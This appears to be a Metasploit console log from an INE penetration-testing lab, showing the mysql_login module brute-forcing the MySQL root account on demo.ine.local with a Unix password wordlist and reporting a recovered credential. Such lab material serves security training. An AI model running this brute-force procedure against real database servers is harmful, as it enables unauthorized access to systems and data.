 msf6 auxiliary(scanner/mysql/mysql_version) > back
msf6 > use auxiliary/scanner/mysql/mysql_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can o
pen an interactive session
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME ⇒ root
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/metasplo
it-framework/data/wordlists/unix_passwords.txt
PASS_FILE ⇒ /usr/share/metasploit-framework/data/wordlists/unix_passwords.tx
t
msf6 auxiliary(scanner/mysql/mysql_login) > set verbose false
verbose ⇒ false
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.230.173.3:3306    - 192.230.173.3:3306 - Success: 'root:twinkle'
[*] demo.ine.local:3306   - Scanned 1 of 1 hosts (100% complete)
[*] demo.ine.local:3306   - Bruteforce completed, 1 credential was successful
.
[*] demo.ine.local:3306   - You can open an MySQL session with these credenti
als and CreateSession set to true
[*] Auxiliary module execution completed